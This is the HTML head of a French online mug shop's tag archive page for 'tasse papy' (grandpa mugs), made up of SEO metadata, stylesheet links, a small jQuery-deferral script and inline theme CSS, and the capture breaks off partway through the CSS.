

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.capitainemoutarde.fr/etiquette-produit/tasse-papy/
body_size: 42694
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.capitainemoutarde.fr/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.capitainemoutarde.fr/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des tasse papy - Capitaine Moutarde</title>
	<link rel="canonical" href="https://www.capitainemoutarde.fr/etiquette-produit/tasse-papy/" />
	<link rel="next" href="https://www.capitainemoutarde.fr/etiquette-produit/tasse-papy/page/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des tasse papy - Capitaine Moutarde" />
	<meta property="og:url" content="https://www.capitainemoutarde.fr/etiquette-produit/tasse-papy/" />
	<meta property="og:site_name" content="Capitaine Moutarde" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.capitainemoutarde.fr/etiquette-produit/tasse-papy/","url":"https://www.capitainemoutarde.fr/etiquette-produit/tasse-papy/","name":"Archives des tasse papy - Capitaine Moutarde","isPartOf":{"@id":"https://www.capitainemoutarde.fr/#website"},"primaryImageOfPage":{"@id":"https://www.capitainemoutarde.fr/etiquette-produit/tasse-papy/#primaryimage"},"image":{"@id":"https://www.capitainemoutarde.fr/etiquette-produit/tasse-papy/#primaryimage"},"thumbnailUrl":"https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-1-0.jpg","breadcrumb":{"@id":"https://www.capitainemoutarde.fr/etiquette-produit/tasse-papy/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.capitainemoutarde.fr/etiquette-produit/tasse-papy/#primaryimage","url":"https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-1-0.jpg","contentUrl":"https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-1-0.jpg","width":2000,"height":2000,"caption":"cadeau de noël papy"},{"@type":"BreadcrumbList","@id":"https://www.capitainemoutarde.fr/etiquette-produit/tasse-papy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.capitainemoutarde.fr/"},{"@type":"ListItem","position":2,"name":"tasse papy"}]},{"@type":"WebSite","@id":"https://www.capitainemoutarde.fr/#website","url":"https://www.capitainemoutarde.fr/","name":"Capitaine Moutarde","description":"Le MUG français (de Dijon)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.capitainemoutarde.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.societe-des-avis-garantis.fr' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Capitaine Moutarde &raquo; Flux" href="https://www.capitainemoutarde.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Capitaine Moutarde &raquo; Flux des commentaires" href="https://www.capitainemoutarde.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Capitaine Moutarde &raquo; tasse papy Étiquette" href="https://www.capitainemoutarde.fr/etiquette-produit/tasse-papy/feed/" />
<meta content="Extra Child v.2.0.27" name="generator"/><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pif-styles-css' href='https://www.capitainemoutarde.fr/wp-content/plugins/woocommerce-product-image-flipper/assets/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.capitainemoutarde.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.capitainemoutarde.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.capitainemoutarde.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcsag-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%2C400i%7COswald%3A700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wcsag-main-css' href='https://www.capitainemoutarde.fr/wp-content/plugins/woo-guaranteed-reviews-company/assets/css/main.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pfb-wc-style-css' href='https://www.capitainemoutarde.fr/wp-content/plugins/product-brands-for-woocommerce/assets/css/style.min.css?ver=6.4.7' type='text/css' media='' />
<link rel='stylesheet' id='sendcloud-checkout-css-css' href='https://www.capitainemoutarde.fr/wp-content/plugins/sendcloud-shipping/resources/css/sendcloud-checkout.css?ver=2.2.22' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-parent-css' href='https://www.capitainemoutarde.fr/wp-content/themes/Extra/style-cpt.min.css?ver=4.12.1' type='text/css' media='all' />
<style id='extra-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(https://www.capitainemoutarde.fr/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot);src:url(https://www.capitainemoutarde.fr/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(https://www.capitainemoutarde.fr/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(https://www.capitainemoutarde.fr/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.woff) format("woff"),url(https://www.capitainemoutarde.fr/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et-db #et-boc .et-l .et_audio_content,.et-db #et-boc .et-l .et_link_content,.et-db #et-boc .et-l .et_quote_content{background-color:#2ea3f2}.et-db #et-boc .et-l .et_pb_post .et-pb-controllers a{margin-bottom:10px}.et-db #et-boc .et-l .format-gallery .et-pb-controllers{bottom:0}.et-db #et-boc .et-l .et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et-db #et-boc .et-l .et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et-db #et-boc .et-l .et_audio_content .wp-block-audio{margin:0;padding:0}.et-db #et-boc .et-l .et_audio_content h2{line-height:44px}.et-db #et-boc .et-l .et_pb_column_1_2 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_3 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_4 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_6 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_2_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_3_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et-db #et-boc .et-l .et_pb_column_1_2 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et-db #et-boc .et-l .et_pb_column_1_2 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_1_4 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_1_5 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_1_6 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_2_5 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_4 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_6 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_2_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}.et-db #et-boc .et-l article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et-db #et-boc .et-l .et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et-db #et-boc .et-l .et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et-db #et-boc .et-l .et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et-db #et-boc .et-l .et_audio_content,.et-db #et-boc .et-l .et_link_content,.et-db #et-boc .et-l .et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et-db #et-boc .et-l .et_audio_content h2,.et-db #et-boc .et-l .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_link_content h2,.et-db #et-boc .et-l .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_quote_content blockquote p{color:#fff!important}.et-db #et-boc .et-l .et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et-db #et-boc .et-l .et_quote_content blockquote{padding:0;margin:0;border:none}.et-db #et-boc .et-l .et_audio_content h2,.et-db #et-boc .et-l .et_link_content h2,.et-db #et-boc .et-l .et_quote_content blockquote p{margin-top:0}.et-db #et-boc .et-l .et_audio_content h2{margin-bottom:20px}.et-db #et-boc .et-l .et_audio_content h2,.et-db #et-boc .et-l .et_link_content h2,.et-db #et-boc .et-l .et_quote_content blockquote p{line-height:44px}.et-db #et-boc .et-l .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_quote_content blockquote cite{font-size:18px;font-weight:200}.et-db #et-boc .et-l .et_quote_content blockquote cite{font-style:normal}.et-db #et-boc .et-l .et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et-db #et-boc .et-l .et_pb_column_2_3 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et-db #et-boc .et-l .et_pb_column_1_2 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_1_2 .et_link_content,.et-db #et-boc .et-l .et_pb_column_1_2 .et_quote_content,.et-db #et-boc .et-l .et_pb_column_3_5 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_3_5 .et_link_content,.et-db #et-boc .et-l .et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et-db #et-boc .et-l .et_pb_column_1_2 .et_quote_content blockquote p,.et-db #et-boc .et-l .et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et-db #et-boc .et-l .et_pb_column_1_2 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_2 .et_link_content h2,.et-db #et-boc .et-l .et_pb_column_3_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_3_5 .et_link_content h2{line-height:32px}.et-db #et-boc .et-l .et_pb_column_1_2 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_column_1_2 .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_column_3_5 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_quote_content,.et-db #et-boc .et-l .et_pb_column_1_4 .et_quote_content,.et-db #et-boc .et-l .et_pb_column_1_5 .et_quote_content,.et-db #et-boc .et-l .et_pb_column_1_6 .et_quote_content,.et-db #et-boc .et-l .et_pb_column_2_5 .et_quote_content,.et-db #et-boc .et-l .et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_1_3 .et_link_content,.et-db #et-boc .et-l .et_pb_column_1_4 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_1_4 .et_link_content,.et-db #et-boc .et-l .et_pb_column_1_5 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_1_5 .et_link_content,.et-db #et-boc .et-l .et_pb_column_1_6 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_1_6 .et_link_content,.et-db #et-boc .et-l .et_pb_column_2_5 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_2_5 .et_link_content,.et-db #et-boc .et-l .et_pb_column_3_8 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_3_8 .et_link_content{padding:35px 20px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_3 .et_link_content h2,.et-db #et-boc .et-l .et_pb_column_1_3 .et_quote_content blockquote p,.et-db #et-boc .et-l .et_pb_column_1_4 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_4 .et_link_content h2,.et-db #et-boc .et-l .et_pb_column_1_4 .et_quote_content blockquote p,.et-db #et-boc .et-l .et_pb_column_1_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_5 .et_link_content h2,.et-db #et-boc .et-l .et_pb_column_1_5 .et_quote_content blockquote p,.et-db #et-boc .et-l .et_pb_column_1_6 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_6 .et_link_content h2,.et-db #et-boc .et-l .et_pb_column_1_6 .et_quote_content blockquote p,.et-db #et-boc .et-l .et_pb_column_2_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_2_5 .et_link_content h2,.et-db #et-boc .et-l .et_pb_column_2_5 .et_quote_content blockquote p,.et-db #et-boc .et-l .et_pb_column_3_8 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_3_8 .et_link_content h2,.et-db #et-boc .et-l .et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_column_1_3 .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_column_1_4 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_column_1_4 .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_column_1_5 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_column_1_5 .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_column_1_6 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_column_1_6 .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_column_2_5 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_column_2_5 .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_column_3_8 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et-db #et-boc .et-l .et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.et-db #et-boc .et-l .format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.et-db #et-boc .et-l .format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et-db #et-boc .et-l .format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et-db #et-boc .et-l .et_pb_post>.et_pb_slider{margin-bottom:30px}.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et-db #et-boc .et-l .et_pb_column_1_2 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_5 